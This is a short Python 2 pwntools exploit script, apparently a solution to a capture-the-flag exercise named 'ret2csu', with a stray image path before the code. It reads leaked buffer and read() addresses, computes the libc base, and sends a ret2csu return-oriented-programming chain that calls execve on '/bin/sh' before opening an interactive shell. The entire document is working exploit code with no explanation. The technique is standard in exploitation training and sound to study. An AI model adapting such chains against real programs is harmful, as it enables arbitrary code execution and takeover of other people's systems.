 from pwn import*
o = process('./ret2csu')
elf = ELF('./ret2csu')
libc = elf.libc
mov_rdx = 0x400630
pop6_rbx = 0x40064A
bin_sh = elf.search("/bin/sh").next()
o.recvuntil("buf: ")
buf_addr = int(o.recv(14), 16)
o.recvuntil("read: ")
read_addr = int(o.recv(14), 16)
libc_base = read_addr - libc.sym['read']
print hex(libc_base)
execve = libc_base + libc.sym['execve']
payload = p64(execve) + "a"*0x10
payload += p64(pop6_rbx)
payload += p64(0) + p64(1) + p64(buf_addr) + p64(bin_sh) + p64(0) + p64(0)
payload += p64(mov_rdx)
o.sendline(payload)
o.interactive()
~
~
~